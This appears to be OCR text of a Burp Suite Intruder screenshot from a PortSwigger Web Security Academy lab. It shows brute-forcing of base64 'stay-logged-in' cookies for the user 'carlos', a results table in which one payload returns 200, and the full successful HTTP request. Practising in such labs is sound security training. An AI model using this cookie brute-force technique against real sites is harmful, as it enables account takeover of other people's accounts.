 Attack Save 10. Intruder attack of https://0ad300c604157550809a4ecf007900f1.web-security-academy.net
10. Intruder attack of https://0ad300c604157550809a4ecf007900f1.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
59 Y2FybG9zOmRmNTNjYTI2ODI0MGNhNzY2NzBjODU2NmVlNTQ1... 200 639 3346
0 302 529 173
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4O... 302 527 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5 302 527 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2M... 302 527 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1... 302 528 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 527 173
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ad300c604157550809a4ecf007900f1.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmRmNTNjYTI2ODI0MGNhNzY2NzBjODU2NmVlNTQ1Njhh
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0ad300c604157550809a4ecf007900f1.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Search 0 highlights
Finished
1 23°C
Mostly cloudy
Search
M365
ENG
IN
19:33
03/11/2025